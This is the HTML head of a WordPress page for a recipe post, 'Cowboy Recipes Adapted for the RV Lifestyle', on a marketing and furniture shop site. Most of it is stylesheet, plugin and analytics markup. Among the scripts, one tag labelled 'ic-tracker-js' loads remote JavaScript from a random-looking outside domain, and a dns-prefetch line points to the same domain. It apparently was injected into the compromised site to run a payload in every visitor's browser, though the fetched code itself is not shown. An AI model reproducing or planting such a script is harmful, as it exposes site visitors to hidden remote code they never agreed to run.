

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.indesignmarketingservices.com.sg/cowboy-recipes-adapted-for-the-rv-lifestyle/
body_size: 20906
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://www.indesignmarketingservices.com.sg/xmlrpc.php" />
				<script type="99a14de0a1a2a4abbff8c33c-text/javascript">document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<title>Cowboy Recipes Adapted for the RV Lifestyle &#8211; INDesign Marketing Services</title>
<meta name='robots' content='max-image-preview:large' />

            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublicFunctions = {"_ajax_nonce":"068c4779bb","_rest_nonce":"ce814fca3f","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/www.indesignmarketingservices.com.sg\/wp-json\/","data__cookies_type":"none","data__ajax_type":"admin_ajax","data__bot_detector_enabled":"0","data__frontend_data_log_enabled":1,"cookiePrefix":"","wprocket_detected":false,"host_url":"www.indesignmarketingservices.com.sg","text__ee_click_to_select":"Click to select the whole data","text__ee_original_email":"The complete one is","text__ee_got_it":"Got it","text__ee_blocked":"Blocked","text__ee_cannot_connect":"Cannot connect","text__ee_cannot_decode":"Can not decode email. Unknown reason","text__ee_email_decoder":"CleanTalk email decoder","text__ee_wait_for_decoding":"The magic is on the way!","text__ee_decoding_process":"Please wait a few seconds while we decode the contact data."}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublic = {"_ajax_nonce":"068c4779bb","settings__forms__check_internal":"0","settings__forms__check_external":"0","settings__forms__force_protection":"0","settings__forms__search_test":"1","settings__data__bot_detector_enabled":"0","settings__sfw__anti_crawler":0,"blog_home":"https:\/\/www.indesignmarketingservices.com.sg\/","pixel__setting":"3","pixel__enabled":false,"pixel__url":"https:\/\/moderate11-v4.cleantalk.org\/pixel\/9d65430e357b721f2b1a38e2d9e877be.gif","data__email_check_before_post":"1","data__email_check_exist_post":"1","data__cookies_type":"none","data__key_is_ok":false,"data__visible_fields_required":true,"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":1353504766,"emailEncoderPassKey":"5f3fc53573eeb35da7d5a6d50cd2443a","bot_detector_forms_excluded":"W10=","advancedCacheExists":false,"varnishCacheExists":false,"wc_ajax_add_to_cart":true}
            </script>
        <link rel='dns-prefetch' href='//daoodasdldldl.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="INDesign Marketing Services &raquo; Feed" href="https://www.indesignmarketingservices.com.sg/feed/" />
<link rel="alternate" type="application/rss+xml" title="INDesign Marketing Services &raquo; Comments Feed" href="https://www.indesignmarketingservices.com.sg/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.indesignmarketingservices.com.sg/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.indesignmarketingservices.com.sg%2Fcowboy-recipes-adapted-for-the-rv-lifestyle%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.indesignmarketingservices.com.sg/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.indesignmarketingservices.com.sg%2Fcowboy-recipes-adapted-for-the-rv-lifestyle%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='sbi_styles-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.9.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.indesignmarketingservices.com.sg/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.2.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cleantalk-public-css-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-public.min.css?ver=6.65_1759665922' type='text/css' media='all' />
<link rel='stylesheet' id='cleantalk-email-decoder-css-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-email-decoder.min.css?ver=6.65_1759665922' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='esg-plugin-settings-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/essential-grid/public/assets/css/settings.css?ver=3.0.17' type='text/css' media='all' />
<link rel='stylesheet' id='tp-fontello-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/essential-grid/public/assets/font/fontello/css/fontello.css?ver=3.0.17' type='text/css' media='all' />
<link rel='stylesheet' id='tp-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%2C800&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='tp-raleway-css' href='https://fonts.googleapis.com/css?family=Raleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='tp-droid-serif-css' href='https://fonts.googleapis.com/css?family=Droid+Serif%3A400%2C700&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.2.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.2.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='jquery-selectBox-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//www.indesignmarketingservices.com.sg/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=4.9.0' type='text/css' media='all' />
<style id='yith-wcwl-main-inline-css' type='text/css'>
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
/*# sourceURL=yith-wcwl-main-inline-css */
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/slick/slick.css?ver=1.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='chosen-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/chosen/chosen.min.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/fancybox/jquery.fancybox.css?ver=2.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-buttons-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/fancybox/helpers/jquery.fancybox-buttons.css?ver=1.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-thumbs-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/fancybox/helpers/jquery.fancybox-thumbs.css?ver=1.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='furnilife-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A700italic%2C400%2C800%2C600&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='furnilife-style-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='megamenu-css-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/megamenu_style.css?ver=2.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/font-awesome.min.css?ver=4.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='material-icons-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/material-icons.css?ver=3.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='ion-icons-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/ionicons.css?ver=3.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/animate.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/owl.carousel.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/bootstrap.min.css?ver=3.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='furnilifecss-reset-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/reset1.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='furnilifecss-global-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/global1.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='furnilifecss-pages-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/pages1.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='furnilifecss-woocommerce-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/woocommerce1.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='furnilifecss-layouts-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/layouts1.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='furnilifecss-responsive-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/responsive1.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='furnilifecss-custom-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/opt_css.css?ver=1.0.0' type='text/css' media='all' />
<style id='furnilifecss-custom-inline-css' type='text/css'>
.vc_custom_1583158056449{margin-bottom: 0px !important;}
.vc_custom_1688904649876{padding-top: 20px !important;padding-bottom: 20px !important;}
.wrapper.box-layout, .wrapper.box-layout .container, .wrapper.box-layout .row-container {max-width: 1170px;}
/*# sourceURL=furnilifecss-custom-inline-css */
</style>
<link rel='stylesheet' id='jquery-fixedheadertable-style-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/yith-woocommerce-compare/assets/css/jquery.dataTables.css?ver=1.10.18' type='text/css' media='all' />
<link rel='stylesheet' id='yith_woocompare_page-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/yith-woocommerce-compare/assets/css/compare.css?ver=3.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-woocompare-widget-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/yith-woocommerce-compare/assets/css/widget.css?ver=3.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='mm_icomoon-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/mega_main_menu/framework/src/css/icomoon.css?ver=2.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='mmm_mega_main_menu-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/mega_main_menu/src/css/cache.skin.css?ver=1688905819' type='text/css' media='all' />
<link rel='stylesheet' id='__EPYT__style-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/youtube-embed-plus-pro/styles/ytprefs.min.css?ver=14.2.3' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
/*# sourceURL=__EPYT__style-inline-css */
</style>
<link rel='stylesheet' id='__disptype__-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/youtube-embed-plus-pro/scripts/lity.min.css?ver=14.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='__dyntype__-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/youtube-embed-plus-pro/scripts/embdyn.min.css?ver=14.2.3' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Rubik:300,400,500,600,700,800,900,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;display=swap&#038;ver=1723424071" /><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="99a14de0a1a2a4abbff8c33c-|49"></script><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Rubik:300,400,500,600,700,800,900,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;display=swap&#038;ver=1723424071" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Rubik:300,400,500,600,700,800,900,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;display=swap&#038;ver=1723424071" /></noscript><script type="99a14de0a1a2a4abbff8c33c-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle_gathering.min.js?ver=6.65_1759665922" id="apbct-public-bundle_gathering.min-js-js"></script>
<script type="99a14de0a1a2a4abbff8c33c-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="99a14de0a1a2a4abbff8c33c-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="99a14de0a1a2a4abbff8c33c-text/javascript" src="https://daoodasdldldl.com/zzx?ts=1768846598" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="99a14de0a1a2a4abbff8c33c-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.2.3" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="99a14de0a1a2a4abbff8c33c-text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.indesignmarketingservices.com.sg/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="99a14de0a1a2a4abbff8c33c-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.2.3" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="99a14de0a1a2a4abbff8c33c-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.2.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="99a14de0a1a2a4abbff8c33c-text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="99a14de0a1a2a4abbff8c33c-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.2.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="99a14de0a1a2a4abbff8c33c-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=7.8" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="99a14de0a1a2a4abbff8c33c-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/TimeCircles.js?ver=1" id="TimeCircles-js-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="99a14de0a1a2a4abbff8c33c-text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-W42593GYPB" id="google_gtagjs-js" async></script>
<script type="99a14de0a1a2a4abbff8c33c-text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.indesignmarketingservices.com.sg"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-W42593GYPB");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<script type="99a14de0a1a2a4abbff8c33c-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/youtube-embed-plus-pro/scripts/lity.min.js?ver=14.2.3" id="__dispload__-js"></script>
<script type="99a14de0a1a2a4abbff8c33c-text/javascript" id="__ytprefs__-js-extra">
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https://www.indesignmarketingservices.com.sg/wp-admin/admin-ajax.php","security":"536ae533d0","gallery_scrolloffset":"20","eppathtoscripts":"https://www.indesignmarketingservices.com.sg/wp-content/plugins/youtube-embed-plus-pro/scripts/","eppath":"https://www.indesignmarketingservices.com.sg/wp-content/plugins/youtube-embed-plus-pro/","epresponsiveselector":"[\"iframe.__youtube_prefs__\",\"iframe[src*='youtube.com']\",\"iframe[src*='youtube-nocookie.com']\",\"iframe[data-ep-src*='youtube.com']\",\"iframe[data-ep-src*='youtube-nocookie.com']\",\"iframe[data-ep-gallerysrc*='youtube.com']\"]","epdovol":"1","version":"14.2.3","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com/embed/\"], iframe[src*=\"youtube-nocookie.com/embed/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"1","stopMobileBuffer":"1","facade_mode":"1","not_live_on_channel":"","not_live_showtime":"180"};
//# sourceURL=__ytprefs__-js-extra
/* ]]> */
</script>
<script type="99a14de0a1a2a4abbff8c33c-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/youtube-embed-plus-pro/scripts/ytprefs.min.js?ver=14.2.3" id="__ytprefs__-js"></script>
<script type="99a14de0a1a2a4abbff8c33c-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/youtube-embed-plus-pro/scripts/embdyn.min.js?ver=14.2.3" id="__dynload__-js"></script>
<script type="99a14de0a1a2a4abbff8c33c-text/javascript"></script><link rel="https://api.w.org/" href="https://www.indesignmarketingservices.com.sg/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.indesignmarketingservices.com.sg/wp-json/wp/v2/posts/16259" /><meta name="generator" content="WordPress 6.9" />
